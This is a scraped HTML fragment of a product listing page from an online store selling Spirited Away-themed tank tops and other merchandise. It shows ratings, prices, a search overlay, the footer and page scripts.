                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="170">
    <a href="https://spiritedawaymerchandise.com/product/115003787-b4hc7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/351/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Poster Tank Top RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/115003787-b4hc7" class="capitalize hover:underline leading-3">Spirited Away Poster Tank Top RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;wlNgyEscwPWG9d9IhXJM&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/63987749-e1h7l&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ae04de1aa596639bc52a9e87a99f847b6c34c365d37c4484e2724b0f93abb1eb&quot;}" wire:effects="[]" wire:id="wlNgyEscwPWG9d9IhXJM" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 345 Park Ave, New York, NY 10167, US<br /><strong>Our Warehouse</strong>: No. 15, Weiqi Road Commercial Street, Yijiang District, Wuhu City, Anhui Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: spiritedawaymerchandise.com@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Spirited Away Store - Official Spirited Away Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://spiritedawaymerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://spiritedawaymerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://spiritedawaymerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:55.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://spiritedawaymerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://spiritedawaymerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://spiritedawaymerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://spiritedawaymerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
